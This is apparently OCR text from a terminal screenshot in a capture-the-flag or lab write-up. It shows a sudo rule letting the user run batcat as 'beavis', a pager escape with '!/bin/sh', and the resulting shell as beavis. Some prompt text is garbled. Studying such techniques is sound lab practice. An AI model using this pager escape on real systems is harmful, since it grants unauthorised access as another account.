 (beavis) NOPASSWD: /usr/bin/batcat
g always /etc/profile/www/html/M3t4LL1c@$ sudo -u beavis /usr/bin/batcat --paging
File: /etc/profile
1 # /etc/profile: system-wide .profile file for the Bourne shell (sh(1))
2 # and Bourne compatible shells (bash(1), ksh(1), ash(1), ...).
3
4 if [ "$(id -u)" -eq 0 ]; then
5 PATH="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"
6 else
7 PATH="/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games"
8 fi
9 export PATH
10
11 if [ "${PS1-}" ]; then
12 if [ "${BASH-}" ] && [ "$BASH" != "/bin/sh" ]; then
13 # The file bash.bashrc already sets the default PS1.
14 # PS1='\h:\w\$ '
15 if [ -f /etc/bash.bashrc ]; then
16 . /etc/bash.bashrc
17 fi
18 else
19 if [ "$(id -u)" -eq 0 ]; then
20 PS1='# '
!/bin/sh
$ whoami
beavis
$